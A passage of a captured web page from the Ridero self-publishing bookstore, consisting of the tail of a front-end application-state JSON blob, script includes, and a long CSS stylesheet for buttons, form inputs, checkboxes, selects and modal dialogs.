div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":91.1954},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251862899"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/ru.ru.css
body_size: 85199
content:
/*VARIABLES*/


/*COLOR*/

/*END COLOR*/


/*MEDIA BREAKPOINT*/

/*END MEDIA BREAKPOINT*/


/*END VARIABLES*/

/* import your colors... */
.__btn__bf071 {
  background-color: #ff7e00;
  font-family: 'PT Sans', sans-serif;
  display: inline-block;
  font-weight: 100;
  border: 1px solid transparent;
  border-radius: 2px;
  text-align: center;
  padding: 7px 10px 8px;
  cursor: pointer;
  text-decoration: none !important;
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: normal;
  outline-color: #ff7e00;
}

.__btn_next__bf071 {
  display: flex;
  justify-content: center;
  align-items: center;
}

.__link-style__bf071 {
  color: #ff7e00;
  padding: 0;
  display: inline;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  font-size: inherit;
}

.__no-style__bf071 {
  padding: 0;
  display: inline;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  font-size: inherit;
  color: inherit;
}

.__link-style__bf071:hover {
  text-decoration: underline;
}

.__btn_block__bf071 {
  display: block;
  width: 100%;
}

.__btn__bf071:hover {
  background-color: #d96b00;
  border-color: #d96b00;
  color: #fff;
}

.__btn__bf071:active {
  background-color: #c76200;
  border-color: #c76200;
  color: #fff;
}


/*DISABLED*/

.__btn_disabled__bf071 {
  cursor: default;
  opacity: 0.3;
}

.__btn_disabled__bf071:hover, .__btn_disabled__bf071:active {
  background-color: #ff7e00;
}


/*END DISABLED*/


/*HOLE*/

.__btn_hole__bf071 {
  color: #ff7e00;
  background-color: #fff;
  border-color: #ff7e00;
}

.__btn_hole__bf071:active {
  background-color: #ff7e00;
  border-color: #ff7e00;
}


/*END HOLE*/

.__btn_transparent__bf071 {
  color: #ff7e00;
  background-color: rgba(255,255,255,.0);
  border-color: #ff7e00;
}

.__btn_transparent__bf071:active {
  background-color: #ff7e00;
  border-color: #ff7e00;
}

/*BlACK*/

.__btn_black__bf071 {
  background: #000;
  outline-color: #000;
}

.__btn_black__bf071:active {
  border-color: #000;
  background: transparent;
}

.__btn_black__bf071:hover {
  color: #000;
  background: transparent;
  border-color: #000;
}

.__btn_black-hole__bf071 {
  background: transparent;
  color: #000;
  border-color: #000;
  outline-color: #000;
}

.__btn_black-hole__bf071:active {
  border-color: #000;
  background: #000;
}

.__btn_black-hole__bf071:hover {
  background: #000;
  color: #fff;
  border-color: #000;
}


/*END BlACK*/
/*RED*/
.__btn_red__bf071 {
  background: #ff2900;
  outline-color: #ff2900;
}

.__btn_red__bf071:active {
  border-color: #ff2900;
  background: transparent;
}

.__btn_red__bf071:hover {
  color: #ff2900;
  background: transparent;
  border-color: #ff2900;
}

.__btn_red-hole__bf071 {
  background: transparent;
  color: #ff2900;
  border-color: #ff2900;
  outline-color: #ff2900;
}

.__btn_red-hole__bf071:active {
  border-color: #ff2900;
  background: #ff2900;
}

.__btn_red-hole__bf071:hover {
  background: #ff2900;
  color: #fff;
  border-color: #ff2900;
}
/*END RED*/
/*GREEN*/
.__btn_green__bf071 {
  position: relative;
  background: #80b027;
  outline-color: #80b027;
}

.__btn_green__bf071:active {
  border-color: #6d9622;
  color: #6d9622;
  background: rgba(255,255,255,.8);
}

.__btn_green__bf071:hover {
  color: #6d9622;
  background: rgba(255,255,255,.8);
  border-color: #6d9622;
}

.__btn_green-hole__bf071 {
  background: rgba(255,255,255,.8);
  color: #80b027;
  border-color: #80b027;
  outline-color: #80b027;
}

.__btn_green-hole__bf071:active {
  border-color: #80b027;
  background: #80b027;
}

.__btn_green-hole__bf071:hover {
  background: #80b027;
  color: #fff;
  border-color: #80b027;
}
/*END GREEN*/

/*PENDING*/

.__btn_pending__bf071, .__btn_pending__bf071:hover, .__btn_pending__bf071:active {
  background-image: linear-gradient(-45deg, #fff 25%, #ffe5cc 25%, #ffe5cc 50%, #fff 50%, #fff 75%, #ffe5cc 75%) !important;
  color: #ff7e00;
  border-color: #ff7e00;
  -webkit-animation: __progress-bar-stripes__bf071 2s linear infinite;
  animation: __progress-bar-stripes__bf071 2s linear infinite;
  background-size: 80px 80px;
  cursor: default;
  background-color: transparent;
}


@-webkit-keyframes __progress-bar-stripes__bf071 {
  0% {
    background-position: 0 0
  }
  100% {
    background-position: 80px 0
  }
}

@keyframes __progress-bar-stripes__bf071 {
  0% {
    background-position: 0 0
  }
  100% {
    background-position: 80px 0
  }
}


/*END PENDING*/


/*FILE*/

.__btn_file__bf071 {
  position: relative;
  overflow: hidden;
}

.__btn__bf071 input[type="file"] {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  opacity: 0;
  visibility: hidden;
}

/*END FILE*/
input[type=number].__input_placeholderFocusOn__bf071::-webkit-inner-spin-button,
input[type=number].__input_placeholderFocusOn__bf071::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.__btn_lg__bf071 {
  font-size: 18px;
  padding: 7px 10px 8px;
}

.__btn_small__bf071 {
  font-size: 14px;
  min-width: inherit;
  padding: 5px 10px;
}

.__btn_clear__bf071 {
  border: 0 none;
  padding: 0;
  margin: 0;
  color: inherit;
  font: inherit;
  background: none;
}

.__btn_wrapper__bf071 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  grid-template-rows: minmax(40px, auto);
  grid-gap: 20px;
}

/* Blurb */

.__blurb__fbbad {
  box-sizing: border-box;
  display: inline-block;
  padding-right: 5px;
}

.__big__fbbad {
  padding-right: 8px;
}

/* Inner */

.__inner__fbbad {
  box-sizing: border-box;
  position: relative;
  display: inline-block;
  width: 100%;
  height: 24px;
  padding: 5px;
  padding-bottom: 6px;
  background-color: #ff7e00;
  filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
}

.__big__fbbad .__inner__fbbad {
  height: 32px;
  padding: 7px 17px;
  padding-right: 12px;
}

.__inner__fbbad::after {
  box-sizing: inherit;
  content: '';
  position: absolute;
  top: 0;
  right: -5px;
  bottom: 0;
  width: 0;
  height: 0;
  border-right: 5px solid transparent;
  border-top: 12px solid #ff7e00;
  border-bottom: 12px solid #ff7e00;
}

.__big__fbbad .__inner__fbbad::after {
  right: -8px;
  border-top-width: 16px;
  border-bottom-width: 16px;
  border-right-width: 8px;
}

/* Text */

.__text__fbbad {
  display: block;
  font-family: 'PT Sans', sans-serif;
  font-size: 10px;
  line-height: 13px;
  color: #ffffff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.__big__fbbad .__text__fbbad {
  font-size: 14px;
  line-height: 18px;
}

.__input-wrap__91a53 {
  background-color: rgb(255, 255, 255);
  border-radius: 4px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
  line-height: 35px;
}

.__input-wrap_small__91a53 {
  line-height: 30px;
}
.__input-wrap_lg__91a53 {
  line-height: 40px;
}

.__input__91a53 {
  width: 100%;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 4px;
  background-color: transparent;
  height: 35px;
  padding: 8.5px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
}

.__input_lg__91a53 {
  height: 40px;
  /*line-height: 40px;*/
}

.__input_small__91a53 {
  height: 30px;
  /*line-height: 30px;*/
}

.__input_icon__91a53 {
  padding-right: 30px;
}

.__input__icon__91a53 {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  padding: 0px 5px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 3;
  color: #535c66;
}

.__input__91a53:focus {
  border-color: #ff7e00;
}

.__input_noempty__91a53 .__placeholderFocus__91a53 {
  opacity: 1;
  right: 0;
}

.__input__91a53:disabled {
  opacity: 0.7;
}

.__input__91a53::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__input__91a53::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 19+ */

.__input__91a53:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__input__91a53:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__91a53 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  white-space: nowrap;
  overflow: hidden;
}

.__placeholderFocus__91a53 {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 0px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__91a53 {
  opacity: 1;
  top: 0;
}

.__placeholder__91a53 {
  position: absolute;
  left: 0;
  top: 0;
  padding: 0px 0 0px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__input-container__91a53 {}

.__input__91a53[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  appearance: none;
}

.__icon__d867e {
  display: inline-block;
  vertical-align: baseline;
  text-decoration: none !important;
  color: inherit;
  text-align: center;
}

.__icon_link__d867e:hover {
  color: #ff7e00;
}

.__icon_question__d867e {
  border: 1px solid currentColor;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border-radius: 50%;
}
.__icon_question__d867e:before {
  content: '?'
}

.__icon_rub__d867e, .__icon_RUB__d867e {
  font-family: "PTSans", "PT Sans", sans-serif;
}
.__icon_rub__d867e:before, .__icon_RUB__d867e:before {
  content:'₽';
}

.__icon_eu__d867e:before, .__icon_EU__d867e:before, .__icon_EUR__d867e:before {
  content:'€';
}

.__icon_pl__d867e:before, .__icon_PL__d867e:before, .__icon_PLN__d867e:before {
  content:'zł';
}

.__icon_ridero-mark__d867e {
  background-image: url(/books-store/assets/ridero-mark.png?d4922f8c45c21e73db4e065aa7726414);
  background-repeat: no-repeat;
  width: 24px;
  height: 24px;
}

.__checkbox__5665c {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  cursor: pointer;
  border-radius: 2px;
  margin-right: 15px;
}

.__checkbox_float__5665c {}

.__checkbox_float__5665c:before, .__checkbox_float__5665c:after {
  display: table;
  clear: both;
}

.__checkbox_float__5665c .__checkbox__label__5665c {
  display: block;
  overflow: hidden;
}

.__checkbox_float__5665c .__checkbox__face__5665c {
  float: left;
}

.__checkbox__label__5665c {}

.__checkbox__label__5665c span {
  vertical-align: middle;
  margin-left: 5px;
  display: inline-block;
}

.__checkbox__label__5665c:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 28px;
  width: 0;
}

.__checkbox__face__5665c {
  width: 28px;
  height: 28px;
  border-radius: 2px;
  background-color: #fff;
  border: 1px solid #b7b7b7;
  display: inline-block;
  vertical-align: middle;
  background-image: url(/books-store/assets/check.png?6eee2552a8ce757e1e3d2293de1839c8);
  background-repeat: no-repeat;
  background-position: 0% 0%;
  opacity: 0.5;
}

.__checkbox__5665c input[type="checkbox"] {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}

.__checkbox__5665c input[type="checkbox"]:checked+.__checkbox__face__5665c {
  background-color: #ff7e00;
  background-position: 100% 0;
  opacity: 1;
  border-color: #ff7e00;
}

.__checkbox__5665c:hover .__checkbox__face__5665c {
  border-color: #ff7e00;
  opacity: 1;
}

.__checkbox__5665c.__disabled__5665c {
  cursor: default;
}

.__checkbox__5665c.__disabled__5665c:hover .__checkbox__face__5665c {
  border: 1px solid #b7b7b7;
  opacity: 0.5;
}
.__f-checkbox_wrapper__42fe6 {
  outline: none;
  position: relative;
  display: flex;
  --main-size: 28px;
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: #80b027;
  --checked-placeholder-color: white;
  --checked-border-color: #80b027;
  --main-border-radius: 0;
}

.__f-checkbox_wrapper__align-item-center__42fe6 {
  -ms-align-items: center;
  align-items: center;
}

.__f-checkbox_wrapper__orange__42fe6 {
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: #ff7e00;
  --checked-placeholder-color: white;
  --checked-border-color: #ff7e00;
}

.__f-checkbox_wrapper__black__42fe6 {
  --main-bg-color: black;
  --main-placeholder-color: black;
  --main-border-color: black;
  --checked-bg-color: white;
  --checked-placeholder-color: black;
  --checked-border-color: black;
}

.__f-checkbox_wrapper__orange-inverted__42fe6 {
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: white;
  --checked-placeholder-color: #ff7e00;
  --checked-border-color: #ff7e00;
}

.__f-checkbox_wrapper__rounded__42fe6 {
  --main-border-radius: 2px;
}

.__f-checkbox_wrapper__small__42fe6 {
  --main-size: 20px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 {
  --main-size: 12px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 .__f-checkbox_label__42fe6 {
  margin-left: 10px;
}

.__f-checkbox__42fe6 {
  position: absolute;
  opacity: 0;
}

.__f-checkbox_placeholder__42fe6 {
  position: relative;
  display: inline-block;
  flex-shrink: 0;
  width: var(--main-size);
  height: var(--main-size);
  border-radius: var(--main-border-radius);
  color: var(--main-placeholder-color);
  background: var(--main-bg-color);
  border: 1px solid var(--main-border-color);
}

.__f-checkbox__42fe6:checked + .__f-checkbox_placeholder__42fe6 {
  color: var(--checked-placeholder-color);
  background: var(--checked-bg-color);
  border-color: var(--checked-border-color);
}

.__f-checkbox__42fe6:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox__42fe6:focus + .__f-checkbox_placeholder__42fe6 {
  border-color: var(--checked-border-color);
}

.__f-checkbox__42fe6:checked:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox__42fe6:checked:focus + .__f-checkbox_placeholder__42fe6 {
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.8), 0 0 2px 2px var(--checked-border-color);
}

.__f-checkbox_placeholder__42fe6::before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -5.5px -7.5px;
  width: 13.5px;
  height: 5.5px;
  border: solid;
  border-width: 0 0 1.5px 1.5px;
  transform: rotate(-45deg);
  content: '';
}

.__f-checkbox_wrapper__small__42fe6 .__f-checkbox_placeholder__42fe6::before {
  margin: -4.5px -5.5px;
  width: 8.5px;
  height: 4.5px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 .__f-checkbox_placeholder__42fe6::before {
  margin: -2.5px -2.5px;
  width: 4.5px;
  height: 1.5px;
  border-width: 0 0 1px 1px;
}

.__f-checkbox_label__42fe6 {
  display: block;
  margin-left: 20px;
}

.__f-checkbox_wrapper__transparent__42fe6 {
  --checked-bg-color: transparent;
  --main-bg-color: transparent;
  --main-placeholder-color: transparent;
}

.__f-checkbox_wrapper__transparent__42fe6 .__f-checkbox__42fe6:checked:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox_wrapper__transparent__42fe6 .__f-checkbox__42fe6:checked:focus + .__f-checkbox_placeholder__42fe6 {
  box-shadow: 0;
}

.__f-select_wrapper__88a0f {
    position: relative;
    height: 40px;
    z-index: 1;
}

.__f-select__88a0f {
    position: relative;
    height: 36px;
    border: 1px solid #d0d8db;
    padding: 1px 9px;
    outline: none;
    font: 16px/36px "PT Sans", "PTSans", serif;
    background: #fff;
    white-space: nowrap;
    overflow: hidden;
}

.__f-select_arrow__88a0f {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    background: #fff;
}

.__f-select_arrow__88a0f::before {
    position: absolute;
    top: 50%;
    left: 50%;
    border: solid 2px;
    border-color: rgba(208,216,219,0) #d0d8db #d0d8db rgba(208,216,219,0);
    width: 14px;
    height: 14px;
    margin: -7px;
    transform: translateY(-4px) rotate(45deg);
    box-sizing: border-box;
    transition: transform .2s linear;
    content: '';
}

.__f-select_arrow__opened__88a0f::before {
    transform: translateY(4px) rotate(-135deg);
}

.__f-select_wrapper__88a0f:hover > .__f-select__88a0f {
    border-color: #ff7e00;
}

.__f-select__focus__88a0f {
    border: 2px solid #ff7e00;
    padding: 0 8px;
}

.__f-select_drop-down__88a0f {
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    margin-top: -1px;
    overflow: auto;
    max-height: 400px;
    border: 1px solid #d0d8db;
    border-top-width: 0;
    background: #fff;
}

.__f-select_drop-down__opened__88a0f {
    border-color: #ff7e00;
}

.__f-select_option__88a0f {
    position: relative;
    display: block;
    height: 40px;
    margin-top: -40px;
    transition: margin-top cubic-bezier(.2,.2,0,-1) .2s .1s;
}

.__f-select_option__opened__88a0f {
    margin-top: 0;
    transition: margin-top cubic-bezier(1,2,.8,.8) .2s;
}

.__f-select_option_checkbox__88a0f {
    position: absolute;
    opacity: 0;
}

.__f-select_option_content__88a0f {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    cursor: pointer;
    border-top: 1px solid #d0d8db;
    padding: 1px 9px;
    white-space: nowrap;
    overflow: hidden;
    background: #fff;
    font: 16px/36px "PT Sans", "PTSans", serif;
}

.__f-select_option_checkbox__88a0f:hover + 
.__f-select_option_content__88a0f {
    background: #d0d8db;
}

.__f-select_option_checkbox__88a0f:checked + 
.__f-select_option_content__88a0f {
    z-index: 1;
    background: #fff6ed;
}

.__f-select_option_checkbox__88a0f:focus + 
.__f-select_option_content__88a0f {
    box-shadow: 0 0 3px -1px #ff7e00;
}

.__f-select_overlay__88a0f {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;    
}

.__f-select_overlay__opened__88a0f {
    display: block;
}

@media (max-width: 425px) {
    .__f-select_overlay__88a0f {
        z-index: 1;
        background: rgba(112, 124, 143, 0.7);
    }

    .__f-select_drop-down__88a0f {
        position: fixed;
        display: none;
        top: auto;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
        margin: 20px;
        max-height: calc(100vh - 40px);
        border: 0 none;
        text-align: center;
        flex-direction: column;
        justify-content: flex-end;
        max-height: none;
        background: none;
        transition: opacity linear .1s .1s;
        opacity: 0;
    }

    .__f-select_drop-down__opened__88a0f {
        display: flex;
        opacity: 1;
    }

    .__f-select_option__88a0f {
        margin: 0;
    }

    .__f-select_option__88a0f:first-child
    .__f-select_option_content__88a0f {
        border-top: 0 none;
        border-radius: 10px 10px 0 0;
    }

    .__f-select_option__88a0f:last-child
    .__f-select_option_content__88a0f {
        border-radius: 0 0 10px 10px;
    }
}

.__close-wrapper__a7609 {
  background: none;
  position: absolute;
  border: none;
  outline: none;
  padding: 0;
  right: 0;
  top: 0;
  box-sizing: border-box;
  width: 55px;
  height: 55px;
  cursor: pointer;
  z-index: 1;
}

.__big-close-wrapper__a7609 {
  width: 65px;
  height: 65px;
}

.__close__a7609 {
  width: 15px;
  height: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -7.5px;
  margin-left: -7.5px;
  color: rgba(127, 147, 156, .5);
}

.__big-close__a7609 {
  width: 35px;
  height: 35px;
  margin-top: -17.5px;
  margin-left: -17.5px;
}

.__close-wrapper__a7609:hover .__close__a7609 {
  color: #7f939c;
}

.__close__a7609:before, .__close__a7609:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__big-close__a7609:before, .__big-close__a7609:after {
  transform: rotate(45deg);
}

.__close__a7609:before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__big-close__a7609:before {
  border-left: 1px solid #DFE3E5;
}

.__close__a7609:after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__big-close__a7609:after {
  border-top: 1px solid #DFE3E5;
}

.__modal-overlay__76004 {
  position: fixed;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 1010;
  width: 100%;
  height: 100%;
  overflow: auto;
  background: rgba(255, 255, 255, 0.8);
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  align-content: center;
  align-items: center;
  display: none;
  flex-direction: column;
  transform-style: preserve-3d;
  perspective: 64vmin;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
}

.__modal-overlay__76004.__open__76004 {
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  visibility: visible;
}

.__modal__76004 {
  position: relative;
  z-index: 1020;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  width: 600px;
  max-width: 100%;
  border-radius: 0px;
  overflow: auto;
  background: #fff;
  color: #010101;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  min-width: 320px;
  /*webkit-transform-origin: 50% 50% -50vw;
    transform-origin: 50% 50% -50vw;*/
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*-webkit-transition: -webkit-transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    -webkit-transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);

    -webkit-transform: rotateY(-90deg);
           transform: rotateY(-90deg);
   -webkit-transition: -webkit-transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
   -webkit-transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
           transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);*/
}

.__modal__initial__76004 {
  width: initial;
}

.__modal-overlay__76004.__open__76004 .__modal__76004 {
  /*-webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);*/
}

.__modal-dialog__76004 {
  padding: 30px 25px 30px;
  text-align: center;
  overflow: auto;
}

.__modal-dialog__76004>div:last-child {
  margin-bottom: 0;
}

.__modal-dialog__76004>div>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__76004 {
  padding: 25px;
  background: #ccc;
  background: #fff6ed;
  text-align: center;
}

.__modal-footer__76004 p {
  margin: 11px 0;
}

.__modal-footer__76004>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__76004>div>div:last-child {
  margin-bottom: 0;
}

.__modal-title__76004 {
  font-size: 32px;
  margin-bottom: 15px;
  text-align: center;
  font-family: 'PT Serif', serif;
}

.__f-border__76004 .__modal-footer__76004 {
  border-top: 1px solid rgb(183, 183, 183);
  background: #fff;
}

.__inner-form-355__76004 form {
  max-width: 340px;
  margin: auto;
}

.__width-auto__76004 {
  width: auto;
}

.__wrap__76004 {
  max-width: 1180px;
  width: 100%;
}

.__o-hidden__76004 {
  overflow: hidden;
}


.__p0__76004 .__modal-dialog__76004{
  padding: 0;
}

.__SelectBook__a8ed0 {
  text-align: center;
}

.__additional-options__78f75 {
  padding: 20px;
  margin: 20px 10px;
  border: 1px dashed #ccc;
  border-radius: 2px;
  border-color: rgb(183, 183, 183);
  background: #fff;
  text-align: left;
}

.__additional-options__item__78f75{
  margin-top: 20px;
}
.__additional-options__item__78f75:first-child {
  margin-top: 0;
}

.__modal-printing-param__b1325 {
    width: 100%;
    display: -ms-flex;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    flex-wrap: wrap;
    font-size: 14px;
    margin-bottom: 15px;
    justify-content: space-around;
}

.__item__b1325 {
    position: relative;
    padding: 0 20px 10px;
    text-align: left;
}

.__item__b1325:first-child {
    padding-left: 0;
}

.__item__b1325:last-child {
    padding-right: 0;
    text-align: right;
}

.__item__b1325:first-child:before {
    display: none;
}

.__item__b1325:before {
    content: '';
    width: 2px;
    display: block;
    background: #787470;
    height: 17px;
    position: absolute;
    left: 0;
    top: 7px;
}

.__title__b1325 {
    font-size: 24px;
}

.__form__cc9a0 {
  
}

.__field__3b644 {
  position: relative;
  max-width: 100%;
  margin-bottom: 15px;
}

.__field__3b644:last-child {
  margin-bottom: 0;
}

.__field__3b644:first-child {
  margin-bottom: 15px;
}

.__field__3b644 select {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-color: rgb(255, 255, 255);
  border-radius: 4px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  height: 42px;
  padding: 7px 40px 7px 13px;
  outline-color: #ff7e00;
  color: #000;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url(/books-store/assets/select.png?d5f1e002ede5c8537f0d1eb6fd3e868a);
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: 21.5px 7px;
  background-size: 21.5px 7px;
}

.__field__3b644 select:focus {
  border-color: #ff7e00;
}

.__field__3b644 select:disabled {
  opacity: 0.7;
}

.__field_hint__3b644 {
  vertical-align: middle;
  font-size: 14px;
  color: #707070;
}

.__field_hint__3b644 > *{
  line-height: normal;
  display: inline-block;
  vertical-align: middle;
}

.__form-add-book__64c66 {
  margin: 0 auto;
  max-width: 325px;
  text-align: center;
}

.__attaches-item__b8548 {
  position: relative;
  background: #fff;
  border-radius: 2px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: Primary;
  color: #000;
  font-size: 14px;
  text-align: left;
}

.__attaches-item__left__b8548 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__attaches-item__left__b8548 .fa {
  color: #b7b7b7;
  margin-right: 3px;
